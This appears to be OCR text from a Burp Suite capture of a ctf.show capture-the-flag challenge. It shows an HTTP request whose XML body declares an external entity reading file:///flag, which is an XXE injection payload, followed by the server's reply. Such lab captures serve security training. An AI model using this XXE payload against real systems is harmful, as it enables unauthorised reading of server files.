 Request
Response
Raw Params Headers Hex XML
Raw Headers Hex XML
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:103.0)
Gecko/20100101 Firefox/103.0
Accept: application/xml, text/xml, */*; q=0.01
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/xml;charset=utf-8
X-Requested-With: XMLHttpRequest
Content-Length: 138
Origin:
http://09150189-4843-472b-86b7-d267110ad91e.challenge.ctf.show
Connection: close
Referer:
http://09150189-4843-472b-86b7-d267110ad91e.challenge.ctf.show/
<!DOCTYPE user [
<!ENTITY xxe SYSTEM "file:///flag">
]>
<user>
<username>admin</username>
<password>123456</password>
HTTP/1.1 200 OK
Content-Length: 47
Content-Type: text/xml;charset=UTF-8
Date: Sat, 13 Aug 2022 16:15:55 GMT
Server: Werkzeug/1.0.1 Python/2.7.18
Connection: close
<result><code>0</code><msg>admin</msg></result>